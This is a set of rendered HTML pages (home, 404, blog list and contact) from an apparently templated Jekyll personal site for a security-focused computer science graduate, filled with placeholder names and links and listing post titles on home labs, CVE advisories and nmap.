
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>[Your Name] | Security-focused developer · CS graduate</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="[Your Name]" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<meta property="og:description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<link rel="canonical" href="https://dev-sherlock.github.io/" />
<meta property="og:url" content="https://dev-sherlock.github.io/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="[Your Name]" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebSite","author":{"@type":"Person","name":"[Your Name]"},"description":"Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.","headline":"[Your Name]","name":"[Your Name]","url":"https://dev-sherlock.github.io/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" aria-current="page">About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <section class="hero">
  <h1 class="hero-name">[Your Name]</h1>
  <p class="hero-tagline">Security-focused developer · CS graduate</p>
  <p class="hero-badge">CS graduate · Exploring offensive &amp; defensive security</p>

  <div class="hero-actions">
    <a class="btn btn-primary" href="/projects/">Projects</a>
    <a class="btn" href="/writeups/">CTF Writeups</a>
    <a class="btn" href="/contact/">Get in touch</a>
  </div>
</section>

<section class="about">
  <h2>About me</h2>
  <p>
    I'm a recent computer science graduate with a growing interest in
    information security. I spend my time breaking things in my home lab,
    solving machines on HackTheBox and TryHackMe, and writing down everything
    I learn so it sticks.
  </p>
  <p>
    My focus so far has been on <em>network and web application security</em> —
    recon, enumeration, exploitation, and the reporting discipline that turns
    findings into fixes. On the defensive side I'm building detection
    experience with SIEMs and log analysis.
  </p>
  <p>
    When I'm not in a terminal I'm reading vulnerability advisories, tinkering
    with Python tooling, or contributing writeups to the CTF community.
  </p>
</section>

<section class="now">
  <h2>Currently</h2>
  <ul>
    <li>Working through OSCP prep — revisiting Windows &amp; AD attacks</li>
    <li>Grinding HackTheBox (retired boxes) to deepen exploitation practice</li>
    <li>Building out my home lab with better telemetry and alerting</li>
    <li>Writing up every machine I solve — see the <a href="/writeups/">Writeups</a> page</li>
  </ul>
</section>

<section class="edu">
  <h2>Education</h2>
  <p>
    B.Sc. Computer Science, [University Name], [Year]. Degree coursework
    included operating systems, networking, databases, and software
    engineering — the foundations I now apply to security work.
  </p>
  <p>
    Self-driven training since: <a href="/skills/">skills &amp; certifications</a>.
  </p>
</section>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>

<file: 404/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>404 | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="404" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<meta property="og:description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<link rel="canonical" href="https://dev-sherlock.github.io/404/" />
<meta property="og:url" content="https://dev-sherlock.github.io/404/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="404" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"[Your Name]"},"description":"Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.","headline":"404","url":"https://dev-sherlock.github.io/404/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <div class="hero">
  <h1 class="hero-name">404</h1>
  <p class="hero-tagline">This page doesn't exist — or was never moved in.</p>
  <div class="hero-actions">
    <a class="btn btn-primary" href="/">Back to home</a>
  </div>
</div>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>

<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Blog | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Blog" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<meta property="og:description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<link rel="canonical" href="https://dev-sherlock.github.io/blog/" />
<meta property="og:url" content="https://dev-sherlock.github.io/blog/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Blog" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"[Your Name]"},"description":"Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.","headline":"Blog","url":"https://dev-sherlock.github.io/blog/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" aria-current="page">Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="page">
  
  <header class="page-header">
    <h1>Blog</h1>
    <p class="page-subtitle">Notes, walkthroughs, and lessons learned. Written mainly for future me — useful if you find them too.</p>
  </header>
  
  <div class="page-content">
    <div class="post-list">
  
    <article class="post-card card">
  <h2 class="post-card-title"><a href="/blog/2026/08/11/setting-up-a-home-lab-for-blue-team-practice/">Setting Up a Home Lab for Blue Team Practice</a></h2>
  <p class="post-meta">
    August 11, 2026
     · <span class="tag">Home Lab</span><span class="tag">Blue Team</span><span class="tag">SIEM</span><span class="tag">Wazuh</span><span class="tag">Detection</span>
  </p>
  <p class="post-card-excerpt">Every writeup needs a lab behind it. Here’s the setup I run on a single
Proxmox host, and why I chose each piece.

</p>
</article>
  
    <article class="post-card card">
  <h2 class="post-card-title"><a href="/blog/2026/08/03/reading-a-cve-advisory-without-losing-your-mind/">Reading a CVE Advisory Without Losing Your Mind</a></h2>
  <p class="post-meta">
    August 3, 2026
     · <span class="tag">CVE</span><span class="tag">Reading Notes</span><span class="tag">Research</span>
  </p>
  <p class="post-card-excerpt">Vendors and researchers write advisories differently, and most of them read
like legal documents. Here’s the lens I use to extract what actually matters.

</p>
</article>
  
    <article class="post-card card">
  <h2 class="post-card-title"><a href="/blog/2026/07/22/nmap-notes-the-flags-i-actually-use/">Nmap Notes: the flags I actually use</a></h2>
  <p class="post-meta">
    July 22, 2026
     · <span class="tag">Nmap</span><span class="tag">Recon</span><span class="tag">Cheatsheet</span><span class="tag">Notes</span>
  </p>
  <p class="post-card-excerpt">Everyone has a favorite nmap invocation. Here’s mine, and why each piece is
there.

</p>
</article>
  
</div>

<p class="muted-note">
  Posts are managed as Markdown files in <code>_posts/</code> named
  <code>YYYY-MM-DD-title.md</code>. Subscribe via
  <a href="/feed.xml">RSS</a>.
</p>
  </div>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>

<file: contact/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Contact | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Contact" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<meta property="og:description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<link rel="canonical" href="https://dev-sherlock.github.io/contact/" />
<meta property="og:url" content="https://dev-sherlock.github.io/contact/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Contact" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"[Your Name]"},"description":"Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.","headline":"Contact","url":"https://dev-sherlock.github.io/contact/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" aria-current="page">Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="page">
  
  <header class="page-header">
    <h1>Contact</h1>
    <p class="page-subtitle">The fastest ways to reach me. No forms, no tracking — plain links.</p>
  </header>
  
  <div class="page-content">
    <div class="contact-grid">
  <section class="contact-card card">
    <h2>Email</h2>
    <p>For anything professional or technical.</p>
    
    <p><a href="mailto:you@example.com">you@example.com</a></p>
  </section>

  <section class="contact-card card">
    <h2>Elsewhere</h2>
    <ul class="contact-links">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email ↗</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub ↗</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn ↗</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox ↗</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe ↗</a></li>
      
    </ul>
  </section>

  <section class="contact-card card">
    <h2>Resume</h2>
    <p>Download a PDF copy.</p>
    <p>
      <a class="btn btn-primary" href="/assets/resume.pdf" download>Download resume.pdf</a>
    </p>
    <p class="muted-note">
      Placeholder file for now — replace
      <code>assets/resume.pdf</code> with your real resume before going live.
    </p>
  </section>
</div>
  </div>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>
